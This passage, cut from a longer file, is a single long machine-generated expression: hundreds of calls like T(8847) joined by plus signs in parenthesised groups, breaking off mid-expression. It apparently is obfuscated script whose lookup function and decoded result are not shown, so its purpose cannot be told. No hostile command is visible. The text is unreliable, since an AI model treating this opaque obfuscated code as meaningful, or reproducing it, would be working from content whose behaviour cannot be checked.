(1285)+T(8847)+T(18065)+T(13072)+T(7901)+T(4553)+T(3021)+T(1032)+T(14941)+T(15019)+T(6404)+T(19392)+T(6201)+T(15300)+T(5352)+T(7983)+T(15425)+T(13748)+T(17403)+T(8203)+T(6014)+T(471)+T(11128)+T(4069)+T(12011)+T(9524)+T(6799)+T(13851)+T(3332)+T(12024)+T(16824)+T(3491)+T(7050)+T(19997)+T(16150)+T(2035)+T(19314)+T(11783)+T(6431)+T(20760)+T(14059)+T(18352)+T(6688)+T(381)+T(19855)+T(5787)+T(13937)+T(12079)+T(3547)+T(18325)+T(11733)+T(12894)+T(1698)+T(20301)+T(4382)+T(6654)+T(18933)+T(8394)+T(9756)+T(8222)+T(18249)+T(19629)+T(20240)+T(1328)+T(1838)+T(9692))+(T(10532)+T(10274)+T(2790)+T(3809)+T(15478)+T(19340)+T(960)+T(14524)+T(8904)+T(19337)+T(18127)+T(6650)+T(593)+T(9272)+T(17460)+T(7659)+T(6303)+T(17617)+T(3408)+T(14236)+T(9448)+T(10180)+T(9736)+T(15930)+T(18420)+T(9933)+T(8627)+T(5865)+T(7700)+T(1879)+T(7044)+T(19941)+T(1732)+T(15245)+T(7609)+T(11047)+T(888)+T(1424)+T(20604)+T(14831)+T(6643)+T(4310)+T(16473)+T(8275)+T(5793)+T(7802)+T(3798)+T(14022)+T(8015)+T(11654)+T(18205)+T(1827)+T(16869)+T(9532)+T(16509)+T(11290)+T(10727)+T(9525)+T(9690)+T(20347)+T(4335)+T(7752)+T(18071)+T(2640)+T(14709)+T(6805)+T(1836)+T(4630)+T(11423)+T(671)+T(18016)+T(7692)+T(16285)+T(1309)+T(813)+T(20469)+T(6017)+T(6933)+T(6899)+T(6500)+T(11438)+T(10244)+T(18032)+T(3435)+T(7952)+T(5508)+T(4222)+T(19527)+T(6552)+T(1338)+T(10631)+T(17348)+T(19006)+T(5353)+T(2911)+T(6239)+T(12145)+T(2208)+T(3299)+T(13524))+(T(12328)+T(13334)+T(13899)+T(5693)+T(1811)+T(4756)+T(15665)+T(8690)+T(14826)+T(1339)+T(9926)+T(20145)+T(9778)+T(9798)+T(6807)+T(10381)+T(10095)+T(12048)+T(697)+T(8874)+T(13229)+T(10582)+T(1609)+T(3287)+T(10306)+T(17885)+T(13945)+T(14819)+T(13905)+T(20331)+T(10046)+T(17689)+T(20061)+T(3298)+T(5972)+T(4309)+T(3865)+T(7936)+T(4141)+T(16075)+T(10894)+T(10328)+T(11878)+T(6838)+T(1136)+T(5198)+T(14179)+T(13606)+T(18869)+T(16550)+T(10755)+T(9908)+T(8298)+T(13327)+T(17780)+T(597)+T(354)+T(6885)+T(17394)+T(13136)+T(508)+T(10553)+T(11558)+T(1105)+T(18627)+T(1121)+T(15343)+T(15999)+T(4275)+T(17998)+T(18251)+T(2270)+T(582)+T(14311)+T(11994)+T(2441)+T(11964)+T(621)+T(7803)+T(15473)+T(10886)+T(14741)+T(12916)+T(20181)+T(20479)+T(19573)+T(8119)+T(10498)+T(9666)+T(11250)+T(17376)+T(13666)+T(8572)+T(4907)+T(19451)+T(7797)+T(19471)+T(15448)+T(11025)+T(17856))+(T(4655)+T(2312)+T(17224)+T(16345)+T(2956)+T(11017)+T(5623)+T(18444)+T(5425)+T(20396)+T(11623)+T(20636)+T(19256)+T(4963)+T(8949)+T(20743)+T(20442)+T(13858)+T(18588)+T(3838)+T(2749)+T(2710)+T(7063)+T(5978)+T(14983)+T(15013)+T(17113)+T(1162)+T(17343)+T(7020)+T(4072)+T(10652)+T(1851)+T(2400)+T(14385)+T(18899)+T(18855)+T(10523)+T(15197)+T(18083)+T(5641)+T(11105)+T(14842)+T(11398)+T(14544)+T(9406)+T(1984)+T(3818)+T(5883)+T(7035)+T(15525)+T(16579)+T(4438)+T(8083)+T(3111)+T(5075)+T(4276)+T(3714)+T(8645)+T(3461)+T(7630)+T(5300)+T(16051)+T(12709)+T(7694)+T(2108)+T(9587)+T(15080)+T(15054)+T(4862)+T(15834)+T(7830)+T(20224)+T(13445)+T(4552)+T(2089)+T(527)+T(19699)+T(11063)+T(7683)+T(16774)+T(1855)+T(14665)+T(13920)+T(14712)+T(7880)+T(2960)+T(6562)+T(5717)+T(5119)+T(16700)+T(17990)+T(2481)+T(18090)+T(19542)+T(7954)+T(1764)+T(11152)+T(15273)+T(8369))+(T(20576)+T(2701)+T(5124)+T(3132)+T(17194)+T(15301)+T(7911)+T(854)+T(15244)+T(2939)+T(9728)+T(2121)+T(3285)+T(1183)+T(11818)+T(12092)+T(10421)+T(6600)+T(3289)+T(5766)+T(16613)+T(7960)+T(12579)+T(17878)+T(8976)+T(9076)+T(4542)+T(4270)+T(9778)+T(7946)+T(2459)+T(5421)+T(11712)+T(7212)+T(1912)+T(15495)+T(5863)+T(13961)+T(18800)+T(12605)+T(7021)+T(11102)+T(8452)+T(2127)+T(1393)+T(10555)+T(3890)+T(15951)+T(14057)+T(6809)+T(13542)+T(16426)+T(16266)+T(2516)+T(8131)+T(18096)+T(1788)+T(7006)+T(17166)+T(11056)+T(1513)+T(3338)+T(6797)+T(6052)+T(9601)+T(15412)+T(17132)+T(437)+T(3979)+T(9429)+T(14222)+T(14446)+T(10042)+T(14255)+T(14264)+T(17434)+T(8318)+T(8918)+T(16688)+T(3937)+T(907)+T(10627)+T(7227)+T(7260)+T(18093)+T(18436)+T(5279)+T(4703)+T(618)+T(17450)+T(20416)+T(4117)+T(7297)+T(3935)+T(12923)+T(3808)+T(17046)+T(12982)+T(20759)+T(2026))+(T(6549)+T(19631)+T(13212)+T(8950)+T(18758)+T(4683)+T(6418)+T(12858)+T(19645)+T(17809)+T(9640)+T(1867)+T(15113)+T(6162)+T(11758)+T(13563)+T(7116)+T(10182)+T(9953)+T(5490)+T(14939)+T(8213)+T(1881)+T(7321)+T(1536)+T(4115)+T(14578)+T(10990)+T(5356)+T(12095)+T(8542)+T(14482)+T(12113)+T(6615)+T(12371)+T(9240)+T(598)+T(1370)+T(6262)+T(18470)+T(10690)+T(18578)+T(20766)+T(489)+T(16395)+T(2199)+T(16228)+T(11185)+T(2012)+T(4588)+T(6682)+T(10071)+T(6196)+T(17342)+T(341)+T(1778)+T(6297)+T(14308)+T(18494)+T(4692)+T(6991)+T(20182)+T(10751)+T(5104)+T(9851)+T(17518)+T(17197)+T(16173)+T(10234)+T(14944)+T(4748)+T(5833)+T(19277)+T(13228)+T(20073)+T(1938)+T(8533)+T(8359)+T(656)+T(6020)+T(11917)+T(19327)+T(4249)+T(7274)+T(7003)+T(15863)+T(5547)+T(5924)+T(4510)+T(2840)+T(4950)+T(13077)+T(8370)+T(12284)+T(17268)+T(13380)+T(18895)+T(3286)+T(11603)+T(17770))+(T(19456)+T(4867)+T(938)+T(16024)+T(12086)+T(1214)+T(19444)+T(9921)+T(20092)+T(2937)+T(10682)+T(6346)+T(7595)+T(15201)+T(16081)+T(8315)+T(13392)+T(3333)+T(17035)+T(14542)+T(6299)+T(15120)+T(12685)+T(15484)+T(19582)+T(6079)+T(7386)+T(18372)+T(8648)+T(8808)+T(18748)+T(16021)+T(5958)+T(9319)+T(14382)+T(13582)+T(6345)+T(6509)+T(12347)+T(9193)+T(14198)+T(4082)+T(5463)+T(20342)+T(18250)+T(14749)+T(13791)+T(3799)+T(11372)+T(2820)+T(13745)+T(1447)+T(17848)+T(20031)+T(410)+T(2794)+T(16931)+T(8700)+T(17820)+T(6490)+T(7542)+T(19958)+T(12892)+T(11607)+T(17677)+T(3921)+T(9514)+T(9972)+T(11111)+T(14696)+T(8112)+T(9714)+T(9321)+T(14581)+T(11610)+T(19843)+T(1475)+T(4669)+T(3901)+T(2944)+T(9855)+T(6746)+T(9303)+T(3094)+T(3659)+T(20526)+T(6381)+T(8701)+T(8241)+T(8851)+T(542)+T(20453)+T(17858)+T(9832)+T(7942)+T(4740)+T(7272)+T(9369)+T(15685)+T(4533))+(T(4477)+T(6374)+T(12637)+T(11856)+T(10327)+T(7816)+T(16634)+T(8214)+T(1258)+T(6200)+T(19660)+T(12326)+T(10992)+T(3288)+T(13974)+T(6620)+T(14508)+T(5683)+T(9182)+T(9881)+T(3602)+T(1064)+T(9607)+T(10458)+T(16495)+T(10506)+T(14449)+T(2753)+T(15561)+T(14580)+T(16451)+T(12994)+T(3490)+T(13923)+T(8204)+T(4798)+T(16212)+T(9251)+T(518)+T(15697)+T(1902)+T(6619)+T(13848)+T(17385)+T(13025)+T(11485)+T(16790)+T(17245)+T(15074)+T(17901)+T(19028)+T(15084)+T(2342)+T(1658)+T(6042)+T(2413)+T(470)+T(19242)+T(7996)+T(9021)+T(17658)+T(13895)+T(17555)+T(18959)+T(19127)+T(10940)+T(7755)+T(14841)+T(13685)+T(20748)+T(12100)+T(14489)+T(17572)+T(1962)+T(1103)+T(4772)+T(12841)+T(2687)+T(6542)+T(10821)+T(3852)+T(14395)+T(14828)+T(807)+T(11186)+T(10559)+T(14956)+T(7968)+T(18495)+T(14954)+T(5573)+T(6717)+T(20069)+T(3586)+T(19145)+T(17759)+T(11977)+T(1835)+T(15393)+T(2171))+(T(20726)+T(17013)+T(8126)+T(10708)+T(18543)+T(14910)+T(3867)+T(18219)+T(9368)+T(16494)+T(3763)+T(5705)+T(15454)+T(11949)+T(18679)+T(14651)+T(6533)+T(18898)+T(17728)+T(3480)+T(2180)+T(18938)+T(10809)+T(13725)+T(10171)+T(760)+T(12049)+T(19524)+T(12128)+T(13155)+T(16030)+T(4257)+T(9346)+T(10535)+T(5649)+T(15954)+T(20022)+T(1840)+T(2677)+T(20261)+T(4981)+T(799)+T(2713)+T(11678)+T(1353)+T(3346)+T(2197)+T(19675)+T(4791)+T(19141)+T(2680)+T(6425)+T(13487)+T(18103)+T(5056)+T(11695)+T(6048)+T(12793)+T(2473)+T(5822)+T(15379)+T(20299)+T(17036)+T(12937)+T(6074)+T(6986)+T(11154)+T(6831)+T(1250)+T(11469)+T(15395)+T(1815)+T(15508)+T(9472)+T(16387)+T(12065)+T(14675)+T(15966)+T(19381)+T(2813)+T(15599)+T(2222)+T(7495)+T(15774)+T(17764)+T(5635)+T(16187)+T(14512)+T(15664)+T(1909)+T(9424)+T(5236)+T(20179)+T(5328)+T(17519)+T(19093)+T(580)+T(13695)+T(10876)+T(522))+(T(19365)+T(12976)+T(403)+T(6037)+T(12303)+T(15921)+T(3260)+T(16504)+T(13048)+T(3825)+T(3985)+T(17271)+T(4838)+T(10819)+T(8856)+T(12515)+T(16880)+T(6956)+T(1765)+T(18843)+T(10324)+T(17234)+T(18709)+T(12248)+T(14798)+T(5011)+T(15696)+T(14577)+T(2486)+T(17711)+T(14364)+T(8219)+T(8006)+T(12220)+T(19349)+T(18324)+T(18173)+T(7138)+T(15267)+T(3613)+T(4018)+T(18850)+T(7510)+T(4958)+T(5571)+T(14858)+T(13389)+T(4776)+T(9168)+T(18087)+T(12476)+T(2283)+T(4861)+T(7492)+T(1574)+T(16951)+T(8419)+T(15106)+T(13560)+T(10985)+T(3398)+T(13795)+T(7323)+T(829)+T(9051)+T(4707)+T(5057)+T(1018)+T(1610)+T(7120)+T(698)+T(2112)+T(16552)+T(19856)+T(16402)+T(16969)+T(18784)+T(8037)+T(1086)+T(6147)+T(19046)+T(18839)+T(7907)+T(16821)+T(17509)+T(9879)+T(12736)+T(12870)+T(20085)+T(13944)+T(20488)+T(9568)+T(16134)+T(9658)+T(1934)+T(4179)+T(17409)+T(13577)+T(16147)+T(20141))+(T(12450)+T(16838)+T(14808)+T(11810)+T(5669)+T(15403)+T(10919)+T(12324)+T(14400)+T(18929)+T(12714)+T(8295)+T(10805)+T(2722)+T(5445)+T(9352)+T(367)+T(924)+T(16189)+T(4912)+T(14960)+T(17020)+T(7268)+T(19982)+T(10754)+T(12192)+T(1274)+T(10500)+T(19021)+T(1324)+T(6375)+T(2788)+T(15175)+T(17536)+T(19749)+T(1029)+T(7808)+T(11462)+T(12297)+T(9174)+T(12345)+T(18678)+T(10141)+T(5012)+T(16548)+T(15279)+T(18474)+T(10866)+T(1096)+T(15636)+T(9625)+T(547)+T(16517)+T(15980)+T(20522)+T(8495)+T(5251)+T(4261)+T(11049)+T(8974)+T(10111)+T(8068)+T(15560)+T(4364)+T(13514)+T(16602)+T(18512)+T(15482)+T(16079)+T(18765)+T(2313)+T(7944)+T(3150)+T(20229)+T(4120)+T(18202)+T(3620)+T(1923)+T(14807)+T(15737)+T(2280)+T(2233)+T(6887)+T(2e3)+T(17783)+T(17545)+T(15836)+T(16858)+T(1108)+T(19829)+T(4875)+T(20125)+T(7633)+T(9283)+T(15671)+T(15987)+T(12210)+T(343)+T(19708)+T(17632))+(T(19826)+T(6639)+T(20320)+T(15669)+T(7949)+T(18654)+T(12197)+T(16655)+T(9446)+T(2079)+T(3418)+T(3314)+T(17896)+T(14228)+T(2332)+T(8684)+T(9408)+T(6774)+T(8404)+T(19289)+T(7084)+T(6810)+T(10767)+T(7479)+T(18222)+T(1537)+T(13001)+T(9614)+T(15973)+T(18913)+T(12342)+T(5871)+T(4555)+T(20094)+T(19008)+T(9116)+T(4883)+T(9815)+T(6952)+T(19347)+T(765)+T(14451)+T(6300)+T(15333)+T(19762)+T(15600)+T(20579)+T(6834)+T(5370)+T(2902)+T(3183)+T(12567)+T(16716)+T(15277)+T(5144)+T(13120)+T(4921)+T(11261)+T(20149)+T(16948)+T(12486)+T(12074)+T(4646)+T(16637)+T(6656)+T(13662)+T(2973)+T(2223)+T(6093)+T(19710)+T(20653)+T(8123)+T(6181)+T(13448)+T(16622)+T(1940)+T(808)+T(15731)+T(15705)+T(16510)+T(6441)+T(392)+T(14117)+T(7516)+T(9065)+T(16245)+T(429)+T(20120)+T(596)+T(1865)+T(3347)+T(19930)+T(17280)+T(1208)+T(3454)+T(5065)+T(4300)+T(1345)+T(17654)+T(15876))+(T(5885)+T(8868)+T(11127)+T(3151)+T(3773)+T(6747)+T(7472)+T(1148)+T(6006)+T(6266)+T(9516)+T(8668)+T(9300)+T(852)+T(15131)+T(3589)+T(8821)+T(7860)+T(12867)+T(20042)+T(18705)+T(2718)+T(15062)+T(11667)+T(18576)+T(1803)+T(8434)+T(9818)+T(13476)+T(13030)+T(12610)+T(3503)+T(13464)+T(13924)+T(18666)+T(14540)+T(14216)+T(5834)+T(1021)+T(3037)+T(3342)+T(6681)+T(16271)+T(4342)+T(10519)+T(18418)+T(11108)+T(6476)+T(20049)+T(11595)+T(10692)+T(3024)+T(14151)+T(19260)+T(3098)+T(20377)+T(9339)+T(19537)+T(17393)+T(4890)+T(20210)+T(1107)+T(11909)+T(4338)+T(6322)+T(13418)+T(12701)+T(2950)+T(12552)+T(9727)+T(16540)+T(14021)+T(16619)+T(8231)+T(11510)+T(16253)+T(15059)+T(1928)+T(13677)+T(9157)+T(8811)+T(4926)+T(6950)+T(13419)+T(15372)+T(17163)+T(19952)+T(13217)+T(1269)+T(5235)+T(11632)+T(15402)+T(9929)+T(13038)+T(6159)+T(10735)+T(6651)+T(1281)+T(9265)+T(7861))+(T(18135)+T(5272)+T(18923)+T(8481)+T(11275)+T(4713)+T(3106)+T(13544)+T(15411)+T(934)+T(7399)+T(8288)+T(16745)+T(6572)+T(15637)+T(18488)+T(6062)+T(18088)+T(9676)+T(8356)+T(10276)+T(18182)+T(12987)+T(7554)+T(3970)+T(15730)+T(669)+T(19821)+T(9849)+T(16709)+T(13745)+T(6167)+T(19906)+T(18823)+T(10916)+T(1895)+T(504)+T(10889)+T(9187)+T(5192)+T(9506)+T(19847)+T(12533)+T(14055)+T(7327)+T(13675)+T(19271)+T(12556)+T(1002)+T(15292)+T(12078)+T(17276)+T(3776)+T(7249)+T(20009)+T(20787)+T(9285)+T(378)+T(15210)+T(6535)+T(12332)+T(14742)+T(12275)+T(2430)+T(20354)+T(6993)+T(16343)+T(2620)+T(18525)+T(5563)+T(19300)+T(13538)+T(18295)+T(17907)+T(8932)+T(4180)+T(2586)+T(6580)+T(9280)+T(2444)+T(18643)+T(9694)+T(10738)+T(18298)+T(14652)+T(18425)+T(12089)+T(5525)+T(7220)+T(19422)+T(4479)+T(9840)+T(526)+T(2855)+T(2837)+T(12407)+T(17960)+T(3770)+T(20197)+T(19893))+(T(20739)+T(7121)+T(920)+T(19049)+T(18622)+T(10426)+T(5689)+T(13104)+T(14399)+T(7178)+T(15797)+T(5095)+T(9771)+T(17731)+T(5854)+T(7108)+T(416)+T(18170)+T(10929)+T(14513)+T(15870)+T(8229)+T(5108)+T(2484)+T(14265)+T(456)+T(19005)+T(18095)+T(8643)+T(6761)+T(2077)+T(17569)+T(11148)+T(11946)+T(17552)+T(18520)+T(10598)+T(9946)+T(11566)+T(9366)+T(8416)+T(18140)+T(18990)+T(17089)+T(14510)+T(6641)+T(13660)+T(6973)+T(16531)+T(9488)+T(8140)+T(2886)+T(13771)+T(13871)+T(13636)+T(3131)+T(18689)+T(16936)+T(2935)+T(7335)+T(15707)+T(7695)+T(4139)+T(18370)+T(12226)+T(5335)+T(8840)+T(14936)+T(4988)+T(5203)+T(16230)+T(6354)+T(8634)+T(17976)+T(14023)+T(12525)+T(19020)+T(619)+T(3877)+T(10719)+T(6935)+T(3720)+T(16116)+T(19189)+T(11284)+T(15135)+T(4351)+T(20166)+T(16846)+T(7524)+T(15326)+T(17101)+T(4512)+T(17203)+T(20238)+T(18385)+T(18381)+T(10570)+T(20568)+T(15676))+(T(12724)+T(12134)+T(12418)+T(18759)+T(8062)+T(17692)+T(6236)+T(5838)+T(1078)+T(6143)+T(12258)+T(19910)+T(16836)+T(10038)+T(1312)+T(6916)+T(2019)+T(9029)+T(14099)+T(12661)+T(11572)+T(7290)+T(865)+T(14214)+T(16660)+T(8601)+T(19043)+T(2808)+T(20134)+T(5680)+T(18499)+T(17987)+T(13667)+T(13727)+T(16137)+T(2020)+T(13174)+T(13720)+T(14422)+T(10968)+T(10729)+T(19893)+T(7123)+T(1267)+T(8121)+T(19525)+T(6765)+T(12898)+T(7016)+T(16208)+T(3806)+T(9558)+T(1305)+T(17066)+T(2218)+T(17174)+T(7329)+T(707)+T(2347)+T(729)+T(4226)+T(4980)+T(18002)+T(10068)+T(19409)+T(18350)+T(15679)+T(6313)+T(18815)+T(7440)+T(14525)+T(17715)+T(9546)+T(6101)+T(3285)+T(9287)+T(17147)+T(18130)+T(14419)+T(5837)+T(10569)+T(8399)+T(4174)+T(14553)+T(5988)+T(15207)+T(9912)+T(6695)+T(15581)+T(3091)+T(9400)+T(20146)+T(7792)+T(19478)+T(12580)+T(16650)+T(11492)+T(12477)+T(18851)+T(11842))+(T(10178)+T(3977)+T(15196)+T(16324)+T(10292)+T(10455)+T(17322)+T(6754)+T(1181)+T(9873)+T(5907)+T(3339)+T(10377)+T(5991)+T(20786)+T(14418)+T(13867)+T(4735)+T(20436)+T(8160)+T(7467)+T(9565)+T(455)+T(6955)+T(8574)+T(12506)+T(12670)+T(7703)+T(19234)+T(10050)+T(20127)+T(20317)+T(14011)+T(6738)+T(1449)+T(14640)+T(6426)+T(12551)+T(11911)+T(7819)+T(10295)+T(19898)+T(11581)+T(713)+T(7295)+T(16604)+T(4810)+T(20478)+T(1275)+T(8660)+T(20476)+T(3305)+T(909)+T(13152)+T(19577)+T(14922)+T(10741)+T(5366)+T(13712)+T(1262)+T(9610)+T(7360)+T(17220)+T(9136)+T(13505)+T(13164)+T(6787)+T(15444)+T(9030)+T(10271)+T(3847)+T(20536)+T(1905)+T(15937)+T(4843)+T(5652)+T(2049)+T(2015)+T(12126)+T(5192)+T(5898)+T(13511)+T(17040)+T(13313)+T(9618)+T(9335)+T(7453)+T(2145)+T(1044)+T(9256)+T(3744)+T(15312)+T(13841)+T(12796)+T(5396)+T(19555)+T(18619)+T(18874)+T(15410)+T(2122))+(T(988)+T(16986)+T(13146)+T(2318)+T(4680)+T(13943)+T(3629)+T(14662)+T(16859)+T(2582)+T(2908)+T(11396)+T(10971)+T(3709)+T(12588)+T(15831)+T(18770)+T(20142)+T(10433)+T(15149)+T(19167)+T(9096)+T(17850)+T(5438)+T(18049)+T(17904)+T(5183)+T(11270)+T(7322)+T(17463)+T(2828)+T(7310)+T(6111)+T(5311)+T(12738)+T(16207)+T(1918)+T(3753)+T(10925)+T(17305)+T(6698)+T(7262)+T(18228)+T(15624)+T(12337)+T(6071)+T(7403)+T(17225)+T(6295)+T(14589)+T(4667)+T(9268)+T(2633)+T(20466)+T(14597)+T(19530)+T(5866)+T(8845)+T(7477)+T(16755)+T(3212)+T(4388)+T(3807)+T(18323)+T(20776)+T(4163)+T(20001)+T(9208)+T(8098)+T(624)+T(18424)+T(10629)+T(2207)+T(10108)+T(19230)+T(8256)+T(20283)+T(11475)+T(14600)+T(4730)+T(15181)+T(12133)+T(8066)+T(9538)+T(14974)+T(15268)+T(2775)+T(16545)+T(19999)+T(3030)+T(5774)+T(19070)+T(18179)+T(11390)+T(9574)+T(19744)+T(8045)+T(14852)+T(7066)+T(15791))+(T(13244)+T(4198)+T(17e3)+T(6350)+T(8942)+T(14518)+T(14547)+T(3321)+T(3640)+T(15983)+T(15602)+T(12917)+T(8034)+T(661)+T(13706)+T(17125)+T(18577)+T(3605)+T(6700)+T(20750)+T(12316)+T(11850)+T(18858)+T(2854)+T(18203)+T(7743)+T(18452)+T(7828)+T(3760)+T(9142)+T(11825)+T(18140)+T(18990)+T(17089)+T(6195)+T(8365)+T(13660)+T(9913)+T(17940)+T(14327)+T(12462)+T(7553)+T(13932)+T(14175)+T(15451)+T(18394)+T(12211)+T(13865)+T(12374)+T(17029)+T(18118)+T(5621)+T(7389)+T(17459)+T(7053)+T(12101)+T(10568)+T(2627)+T(17842)+T(8426)+T(20789)+T(3294)+T(15629)+T(5330)+T(4295)+T(18005)+T(17328)+T(5813)+T(19252)+T(10263)+T(7780)+T(14291)+T(15804)+T(7118)+T(17880)+T(4690)+T(12309)+T(17829)+T(12708)+T(9110)+T(2671)+T(1630)+T(5148)+T(12911)+T(7910)+T(5385)+T(4994)+T(8233)+T(13198)+T(11078)+T(5074)+T(13329)+T(17158)+T(2942)+T(14923)+T(20247)+T(1116)+T(16344)+T(6034)+T(17523))+(T(11375)+T(2489)+T(18476)+T(16932)+T(7781)+T(4134)+T(19295)+T(1924)+T(19617)+T(19545)+T(17686)+T(7839)+T(19955)+T(14962)+T(7203)+T(8576)+T(12596)+T(13578)+T(9218)+T(5651)+T(17801)+T(19736)+T(12667)+T(1872)+T(8889)+T(13866)+T(19902)+T(2986)+T(14628)+T(19207)+T(19169)+T(11820)+T(11189)+T(14140)+T(8405)+T(2964)+T(4978)+T(13971)+T(7904)+T(14794)+T(3642)+T(11304)+T(5870)+T(3157)+T(4186)+T(18022)+T(5660)+T(10399)+T(10020)+T(12706)+T(16276)+T(6784)+T(13351)+T(9271)+T(13466)+T(1043)+T(11222)+T(6434)+T(17706)+T(5377)+T(7056)+T(19453)+T(17594)+T(3604)+T(14189)+T(15157)+T(11859)+T(15607)+T(11442)+T(13472)+T(6960)+T(15266)+T(10344)+T(7073)+T(14220)+T(16668)+T(912)+T(8246)+T(9354)+T(16257)+T(7500)+T(5127)+T(18349)+T(2458)+T(11897)+T(20529)+T(15035)+T(13457)+T(12239)+T(9361)+T(9619)+T(15374)+T(11166)+T(15073)+T(1137)+T(20507)+T(18328)+T(9390)+T(17564)+T(1270))+(T(20735)+T(11739)+T(9337)+T(1273)+T(16568)+T(8675)+T(17072)+T(1133)+T(7742)+T(17674)+T(4639)+T(16092)+T(12117)+T(13539)+T(8278)+T(5130)+T(8007)+T(4716)+T(5380)+T(9253)+T(13444)+T(13349)+T(9449)+T(6920)+T(2951)+T(9460)+T(4984)+T(17777)+T(13926)+T(6078)+T(6073)+T(19378)+T(4930)+T(5627)+T(16391)+T(2541)+T(17868)+T(10904)+T(19828)+T(13020)+T(4762)+T(11099)+T(18397)+T(20521)+T(3465)+T(11198)+T(3356)+T(13862)+T(6971)+T(8592)+T(14344)+T(17130)+T(3873)+T(10704)+T(4503)+T(5120)+T(9215)+T(17228)+T(3223)+T(13870)+T(9403)+T(14659)+T(3813)+T(6429)+T(17229)+T(1053)+T(14963)+T(7967)+T(16580)+T(3926)+T(7854)+T(17794)+T(7170)+T(16715)+T(14139)+T(10359)+T(2849)+T(6753)+T(13280)+T(18960)+T(6329)+T(16105)+T(6378)+T(13921)+T(12138)+T(20050)+T(1702)+T(7097)+T(10210)+T(1473)+T(1154)+T(18910)+T(15235)+T(3107)+T(13551)+T(14574)+T(3607)+T(4812)+T(15086)+T(9876))+(T(18304)+T(2322)+T(16249)+T(14534)+T(11865)+T(3137)+T(1388)+T(14203)+T(10301)+T(10998)+T(8192)+T(11839)+T(6284)+T(15268)+T(5638)+T(8923)+T(9231)+T(16819)+T(14950)+T(9624)+T(8272)+T(1531)+T(13255)+T(13612)+T(2683)+T(12901)+T(7592)+T(9678)+T(6347)+T(10695)+T(11207)+T(19948)+T(9131)+T(5172)+T(1113)+T(5733)+T(5296)+T(5008)+T(19991)+T(19346)+T(7446)+T(14293)+T(3220)+T(14766)+T(20613)+T(9751)+T(2772)+T(6129)+T(10031)+T(18806)+T(18318)+T(13460)+T(4013)+T(3559)+T(975)+T(5754)+T(7558)+T(16347)+T(16314)+T(11280)+T(20254)+T(9198)+T(9053)+T(2977)+T(11590)+T(19313)+T(13651)+T(10272)+T(20060)+T(6969)+T(13498)+T(9188)+T(19293)+T(13042)+T(864)+T(18763)+T(19571)+T(10947)+T(13984)+T(20500)+T(15658)+T(16396)+T(15170)+T(506)+T(10461)+T(7302)+T(20617)+T(5246)+T(18234)+T(5460)+T(15189)+T(13113)+T(18247)+T(19223)+T(17781)+T(14042)+T(13601)+T(8017)+T(14745)+T(19758))+(T(6862)+T(5691)+T(5417)+T(964)+T(17628)+T(20629)+T(19447)+T(2962)+T(2729)+T(11024)+T(15507)+T(18338)+T(9650)+T(7172)+T(16695)+T(7776)+T(12208)+T(19204)+T(4136)+T(1760)+T(15439)+T(16608)+T(3186)+T(11763)+T(3139)+T(13252)+T(8977)+T(18208)+T(4837)+T(929)+T(19214)+T(665)+T(15677)+T(17110)+T(10803)+T(15682)+T(10494)+T(3980)+T(12148)+T(16381)+T(20295)+T(1138)+T(11535)+T(1908)+T(18192)+T(8961)+T(12244)+T(20489)+T(7506)+T(956)+T(20206)+T(2593)+T(7621)+T(14610)+T(607)+T(1327)+T(10214)+T(12363)+T(5819)+T(6084)+T(8779)+T(13543)+T(2702)+T(7995)+T(5468)+T(17985)+T(14389)+T(12934)+T(3775)+T(16512)+T(5347)+T(18950)+T(791)+T(15912)+T(4208)+T(411)+T(2275)+T(14361)+T(20582)+T(5443)+T(11538)+T(9867)+T(10103)+T(4749)+T(17921)+T(16334)+T(19497)+T(4769)+T(9535)+T(12124)+T(17883)+T(4561)+T(6372)+T(19920)+T(14825)+T(14178)+T(17784)+T(4006)+T(6023)+T(12502))+(T(13186)+T(9294)+T(15488)+T(12746)+T(17834)+T(9848)+T(16877)+T(20549)+T(20397)+T(1326)+T(8395)+T(2919)+T(5257)+T(9781)+T(17666)+T(10278)+T(9417)+T(2051)+T(9077)+T(5254)+T(337)+T(13976)+T(5696)+T(8209)+T(12668)+T(10749)+T(18097)+T(10610)+T(7966)+T(11357)+T(6291)+T(12460)+T(4126)+T(12611)+T(3869)+T(13125)+T(12463)+T(6757)+T(4070)+T(13090)+T(17790)+T(10447)+T(18861)+T(16044)+T(7463)+T(4501)+T(14671)+T(1747)+T(17702)+T(15587)+T(419)+T(5461)+T(19353)+T(6853)+T(3795)+T(11277)+T(19202)+T(14541)+T(1494)+T(17875)+T(19282)+T(19745)+T(19513)+T(8460)+T(18645)+T(545)+T(6237)+T(16633)+T(10123)+T(2411)+T(11867)+T(2025)+T(2624)+T(6369)+T(6462)+T(9652)+T(16708)+T(7304)+T(20432)+T(17494)+T(19529)+T(13401)+T(19464)+T(11811)+T(19076)+T(12930)+T(7283)+T(11640)+T(17619)+T(12480)+T(9025)+T(17484)+T(12384)+T(10591)+T(16166)+T(4446)+T(6707)+T(11171)+T(18034)+T(9531))+(T(5270)+T(1196)+T(12296)+T(16211)+T(16112)+T(15736)+T(7373)+T(1970)+T(7131)+T(7765)+T(6804)+T(2256)+T(18983)+T(2131)+T(11773)+T(17816)+T(11202)+T(6148)+T(9367)+T(11037)+T(13069)+T(12530)+T(7452)+T(16541)+T(1336)+T(1915)+T(18973)+T(8922)+T(18657)+T(3154)+T(3175)+T(5906)+T(6292)+T(837)+T(2563)+T(15592)+T(8054)+T(3897)+T(18699)+T(20407)+T(2087)+T(9079)+T(1660)+T(11628)+T(15254)+T(14644)+T(443)+T(11135)+T(12838)+T(6423)+T(851)+T(17248)+T(7526)+T(19646)+T(1721)+T(17887)+T(9003)+T(3113)+T(8920)+T(2660)+T(6214)+T(10747)+T(20485)+T(8573)+T(2782)+T(1989)+T(16528)+T(16769)+T(15303)+T(18614)+T(12046)+T(9695)+T(9834)+T(8410)+T(12783)+T(17592)+T(15319)+T(20309)+T(12991)+T(8209)+T(17279)+T(13393)+T(14912)+T(7716)+T(13200)+T(7300)+T(20185)+T(7994)+T(5280)+T(11027)+T(11690)+T(11313)+T(9156)+T(19275)+T(12385)+T(2097)+T(14966)+T(5560)+T(9485)+T(20664))+(T(18340)+T(15067)+T(10384)+T(10637)+T(11565)+T(8781)+T(11974)+T(13614)+T(18563)+T(5647)+T(8630)+T(1279)+T(7124)+T(19748)+T(925)+T(1038)+T(11055)+T(14384)+T(18675)+T(18297)+T(10379)+T(5617)+T(12582)+T(15261)+T(15862)+T(4594)+T(19001)+T(14605)+T(11630)+T(7311)+T(2030)+T(2025)+T(2624)+T(6369)+T(10685)+T(11220)+T(16672)+T(8117)+T(17368)+T(8240)+T(11621)+T(14043)+T(12234)+T